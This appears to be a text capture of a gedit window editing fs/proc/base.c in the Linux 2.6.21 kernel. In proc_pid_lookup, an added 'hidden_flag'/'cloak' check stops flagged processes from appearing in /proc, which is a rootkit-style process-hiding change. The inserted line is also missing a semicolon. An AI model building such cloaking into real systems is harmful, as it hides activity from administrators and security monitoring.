 Applications Places System seu 8:27 AM
*base.c (~/Desktop/linux-2.6.21/fs/proc) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
*base.c
}
struct dentry *proc_pid_lookup(struct inode *dir, struct dentry * dentry, struct nameidata *nd)
{
        struct dentry *result = ERR_PTR(-ENOENT);
        struct task_struct *task;
        unsigned tgid;
        result = proc_base_lookup(dir, dentry);
        if (!IS_ERR(result) || PTR_ERR(result) != -ENOENT)
                goto out;
        tgid = name_to_int(dentry);
        if (tgid == ~0U)
                goto out;
        rcu_read_lock();
        task = find_task_by_pid(tgid);
        if (task)
                get_task_struct(task);
        rcu_read_unlock();
        if (!task)
                goto out;
        if(hidden_flag==1&&task->cloak==1){
                goto out
        }
        result = proc_pid_instantiate(dir, dentry, task, NULL);
        put_task_struct(task);
out:
        return result;
}
/*
 * Find the first task with tgid >= tgid
 *
 */
static struct task_struct *next_tgid(unsigned int tgid)
{
        struct task_struct *task;
        struct pid *pid;
Ln 2034, Col 9 INS
[linux-2.6.21] [fs] [proc] *base.c (~/De...